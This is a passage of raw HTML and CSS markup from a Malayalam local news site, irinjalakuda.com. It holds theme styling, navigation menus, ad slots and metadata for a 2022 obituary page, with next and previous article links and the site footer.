class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/press-conference/" class="td-ct-item"><span class="td-ct-item-name">PRESS CONFERENCE</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/koodal-manikyam/" class="td-ct-item"><span class="td-ct-item-name">Koodal Manikyam</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_130  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_130{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_130,.tdi_130 .tdc-inner-columns{display:block}.tdi_130 .tdc-inner-columns{width:100%}.tdi_130{margin-bottom:60px!important}.tdi_130 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:40px!important}}@media (max-width:767px){.tdi_130{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_132 .vc_column-inner,.tdi_132 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>.tdi_133{margin-bottom:-5px!important}</style>
<style>.tdi_133.td-a-rec{text-align:center}.tdi_133.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_133 .td-element-style{z-index:-1}.tdi_133 .td-spot-id-spot_img_hidden{display:none}.tdi_133 .td-adspot-title{display:block}.tdi_133 .td_spot_img_all img,.tdi_133 .td_spot_img_tl img,.tdi_133 .td_spot_img_tp img,.tdi_133 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_133 .td_spot_img_all{display:none}.tdi_133 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-bdy-2.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_134 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:0px!important}@media (max-width:767px){.tdi_134{margin-right:1px!important;margin-left:1px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_134.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_134 .td-module-container{display:flex;flex-direction:column}.tdi_134 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_134 .td-image-container{display:block;order:0}.ie10 .tdi_134 .next-prev-title,.ie11 .tdi_134 .next-prev-title{flex:auto}.tdi_134 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_134 .tdb-next-post .td-next-prev-image{display:initial}.tdi_134 .next-prev-title{display:flex;align-self:center}.tdi_134 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_134 .tdb-next-post a{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_134 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_134 .tdb-next-post span{color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:18px!important}.tdi_134 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:5px 10px 18px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:16px!important}.tdi_134 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:10px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:13px!important}.tdi_134 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2022/01/21/obit-269/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2022/01/Untitled-2-11.jpg" title="തുമ്പരത്തി വിജയൻ മകൻ ടി വി സത്യൻ(59) മരണപെട്ടു"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2022/01/21/obit-269/">തുമ്പരത്തി വിജയൻ മകൻ ടി വി സത്യൻ(59) മരണപെട്ടു</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2022/01/21/lions-54/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2022/01/3.jpg" title="നിര്&#x200d;ധനയായ വീട്ടമ്മക്ക് വീട് ഒരുക്കാന്&#x200d; കൊമ്പടിഞ്ഞാമാക്കല്&#x200d; ലയണ്&#x200d;സ് ക്ലബ്ബ്"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2022/01/21/lions-54/">നിര്&#x200d;ധനയായ വീട്ടമ്മക്ക് വീട് ഒരുക്കാന്&#x200d; കൊമ്പടിഞ്ഞാമാക്കല്&#x200d; ലയണ്&#x200d;സ് ക്ലബ്ബ്</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_135 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><div id=tdi_135 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="irinjalakudavartha_admin"><meta itemprop="url" content="https://irinjalakuda.com/author/irinjalakudavartha_admin/"></span><meta itemprop="datePublished" content="2022-01-21T18:05:44+05:30"><meta itemprop="dateModified" content="2022-01-21T18:05:47+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://irinjalakuda.com/2022/01/21/obit-270/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/2022/01/21/obit-270/"></span><meta itemprop="name" content="irinjalakuda.com"></span><meta itemprop="headline" content="വടക്കേ വാരിയത്ത് കെ. വി. രാജൻ (68) മുംബൈയിൽവച്ച് അന്തരിച്ചു"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/wp-content/uploads/2022/01/Untitled-3-9.jpg"><meta itemprop="width" content="697"><meta itemprop="height" content="385"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_136" class="tdc-zone"><div class="tdc_zone tdi_137  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_137{min-height:0}.tdi_137>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style>
<div class="tdi_136_rand_style td-element-style" ></div><div id="tdi_138" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}.tdi_139:before,.tdi_139:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_139{margin-left:-15px;margin-right:-15px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_139{margin-left:-0px;margin-right:-0px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_139{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_139 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_139{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{padding-top:60px!important;padding-bottom:40px!important}}</style>
<div class="tdi_138_rand_style td-element-style" ><style>.tdi_138_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_143  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_143{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_143,.tdi_143 .tdc-inner-columns{display:block}.tdi_143 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_143{margin-left:-0px;margin-right:-0px}.tdi_143>.vc_column_inner,.tdi_143>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_143{margin-bottom:50px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_143 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_143{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143{margin-bottom:30px!important}}@media (max-width:767px){.tdi_143{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145 .vc_column-inner,.tdi_145 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_146 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_146" >
<style>.tdi_146{margin-top:-12px!important}@media (max-width:767px){.tdi_146{margin-top:0px!important;margin-bottom:10px!important}}</style>
<style>.tdi_146 .tdb-logo-a,.tdi_146 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_146 .tdb-logo-svg-wrap{max-width:300px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_146 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_146 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_146 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_146 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_146 .tdb-logo-img-wrap{display:block}.tdi_146 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_146 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_146 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_146 .tdb-logo-icon{top:0px;display:block}.tdi_146 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:var(--accent-color-1);border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_148{margin-bottom:0px!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{width:60%!important}}@media (max-width:767px){.tdi_148{padding-left:0px!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_149 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:0px!important;width:30%!important}@media (max-width:767px){.tdi_149{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{width:40%!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_149 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_149 ul li a{justify-content:flex-end}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:16px}body .tdi_149 ul li:last-child{margin-right:0}body .tdi_149 a,body .tdi_149 .td-blm-sub-icon{color:#ffffff}body .tdi_149 li.current-menu-item>a,body .tdi_149 li.current-menu-ancestor>a,body .tdi_149 li.current-category-ancestor>a,body .tdi_149 li.current-page-ancestor>a,body .tdi_149 a:hover,body .tdi_149 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_149 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_149 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_149 li{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_149 ul li{margin-right:6px}body .tdi_149 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_149 ul{text-align:center;justify-content:center}body .tdi_149 ul li a{justify-content:center}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:20px}body .tdi_149 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_151  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_151{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_151,.tdi_151 .tdc-inner-columns{display:block}.tdi_151 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_153  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153 .vc_column-inner>.wpb_wrapper,.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>.tdi_154{padding-right:20px!important}@media (max-width:767px){.tdi_154{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{padding-right:0px!important}}</style>
<style>.tdi_154{text-align:left!important}.tdi_154 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">First News Portal 
in Irinjalakuda.</p></div><div class="td_block_wrap td_block_raw_css tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" ><div id=tdi_155 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line {
  left: 6px;
}
</style></div></div></div></div></div><div class="vc_column_inner tdi_157  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157 .vc_column-inner>.wpb_wrapper,.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_157{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{padding-left:20px!important}}@media (max-width:767px){.tdi_157{margin-bottom:40px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_158 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_158" >
<style>.tdi_158{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-bottom:15px!important}}@media (max-width:767px){.tdi_158{padding-bottom:25px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_159 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_159 .tdm-title-line{width:2px;height:15px}.tdi_159 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_159 "><h3 class="tdm-title tdm-title-md">Company</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_160 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>body .tdi_160 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_160 ul li a{justify-content:flex-start}body .tdi_160 .td-blm-menu-item-txt{flex-grow:1}body .tdi_160 a,body .tdi_160 .td-blm-sub-icon{color:#ffffff}body .tdi_160 li.current-menu-item>a,body .tdi_160 li.current-menu-ancestor>a,body .tdi_160 li.current-category-ancestor>a,body .tdi_160 li.current-page-ancestor>a,body .tdi_160 a:hover,body .tdi_160 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_160 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_160 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_160 li{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_160 li{font-size:12px!important}}@media (max-width:767px){body .tdi_160 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_160 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_162  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162 .vc_column-inner>.wpb_wrapper,.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_162{width:27%!important}@media (max-width:767px){.tdi_162{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_163 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{padding-bottom:26px!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{padding-bottom:17px!important}}@media (max-width:767px){.tdi_163{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_164 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_164 .tdm-title-line{width:2px;height:15px}.tdi_164 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_164 "><h3 class="tdm-title tdm-title-md">Headlines</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_165 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-bottom:0px!important}</style>
<style>.tdi_165 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_165 .td-image-container{display:none}body .tdi_165 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_165 .td-module-meta-info{padding:0px}.tdi_165 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_165 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_165 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:rgba(255,255,255,0.25)}.tdi_165 .td-post-vid-time{display:block}.tdi_165 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_165 .td-post-category:not(.td-post-extra-category){display:none}.tdi_165 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_165 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_165 